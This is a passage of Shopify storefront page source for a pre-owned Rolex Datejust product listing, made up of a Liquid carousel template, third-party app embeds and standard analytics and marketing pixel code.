  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=mg-phigora.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=mg-phigora.myshopify.com" async></script>

  

  

  

  

  













<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Pfm3EB/klaviyo.js?company_id=Pfm3EB"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers",
          ProductID: 5778397921437,
          Categories: ["Authentic Luxury Watches","Authentic Pre-Owned Rolex","Globo basis collection - Do not delete","Graduation Watches","Products Excluding Accessories","Rolex  Datejust","Rolex Datejust","Rolex Datejust","Rolex Datejust 126334","Rolex Datejust II 126334"],
          ImageURL: "https://www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772_grande.jpg?v=1721851046",
          URL: "https://www.phigora.com/products/rolex-datejust-126334-stainless-steel-mens-watch-box-papers",
          Brand: "Boneta",
          Price: "$13,999.00",
          Value: "13,999.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdfd8-9935-753c-85d7-a78c414242b5/shopify-cli-152/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc290-0d21-706c-80f3-0485a42bac7e/translate-languages-auto-ea-390/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8249180196,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8249180196,storefrontBaseUrl: "https://www.phigora.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1609367799","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1526661367","configuration":"{\"shop\":\"mg-phigora.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1307705591","configuration":"{\"accountID\":\"Pfm3EB\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"753565943","configuration":"{\"shopId\":\"mg-phigora.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466452727","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-F024V2W1B2\\\",\\\"GT-P8V2CTKC\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/LbrnCOT5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/5PFMCOf5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/BOCpCN75_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/T1wxCNv5_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/9WLdCNj5_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/SbEYCOr5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/Lv3zCOH5_swBEIjD_aAD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258277623","configuration":"{\"apiKey\":\"3X3O7v3u5k\", \"host\":\"searchserverapi.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"179372279","configuration":"{\"pixel_id\":\"1257775024813704\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112165111","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"144277751","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"AdBeacon Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Phigora","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mg-phigora.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.phigora.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":13999.0,"currencyCode":"USD"},"product":{"title":"Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers","vendor":"Boneta","id":"5778397921437","untranslatedTitle":"Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers","url":"\/products\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers","type":"Virtual"},"id":"36854938468509","image":{"src":"\/\/www.phigora.com\/cdn\/shop\/files\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046"},"sku":"R10262002BON","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.phigora.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"8249180196","storefrontBaseUrl":"https:\/\/www.phigora.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":13999.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers\",\"vendor\":\"Boneta\",\"id\":\"5778397921437\",\"untranslatedTitle\":\"Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers\",\"url\":\"\/products\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers\",\"type\":\"Virtual\"},\"id\":\"36854938468509\",\"image\":{\"src\":\"\/\/www.phigora.com\/cdn\/shop\/files\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046\"},\"sku\":\"R10262002BON\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5778397921437,"gid":"gid:\/\/shopify\/Product\/5778397921437","vendor":"Boneta","type":"Virtual","handle":"rolex-datejust-126334-stainless-steel-mens-watch-box-papers","variants":[{"id":36854938468509,"price":1399900,"name":"Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers","public_title":null,"sku":"R10262002BON"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5778397921437,"requestId":"1de33471-b69f-4639-ad56-c88a2a3e02d6-1769087942"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8249180196,
      theme_id: 169796501751,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.phigora.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.phigora.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.phigora.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8249180196,"isMerchantRequest":null,"themeId":169796501751,"themeCityHash":"5071649001364781615","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5778397921437,"requestId":"1de33471-b69f-4639-ad56-c88a2a3e02d6-1769087942","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":36854938468509,"productId":5778397921437,"productGid":"gid:\/\/shopify\/Product\/5778397921437","name":"Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers","price":"13999.00","sku":"R10262002BON","brand":"Boneta","variant":null,"category":"Virtual","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":36854938468509,"productId":5778397921437,"productGid":"gid:\/\/shopify\/Product\/5778397921437","name":"Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers","price":"13999.00","sku":"R10262002BON","brand":"Boneta","variant":null,"category":"Virtual","nonInteraction":true,"remote":false,"referer":"https:\/\/www.phigora.com\/products\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.phigora.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
